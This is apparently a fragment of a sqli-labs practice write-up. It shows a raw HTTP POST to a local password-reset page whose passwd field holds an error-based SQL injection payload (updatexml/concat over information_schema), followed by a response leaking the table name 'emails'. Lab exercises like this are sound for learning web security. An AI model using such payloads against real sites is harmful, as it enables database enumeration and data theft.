 POST /Less-17/ HTTP/1.1
Host: 127.0.0.1:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1:81/Less-17/
Content-Type: application/x-www-form-urlencoded
Content-Length: 172
Origin: http://127.0.0.1:81
Connection: close
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
uname=admin&passwd=1' and updatexml(1,concat(0x7e,(select concat(table_name) from
information_schema.tables where table_schema="security" limit 0,1),0x7e),1)#&submit=Submit
[PASSWORD RESET] Dhakkan
User Name :
New Password :
Submit
SUCCESSFULLY
UPDATED YOUR
PASSWORD
XPATH syntax error: '~emails~'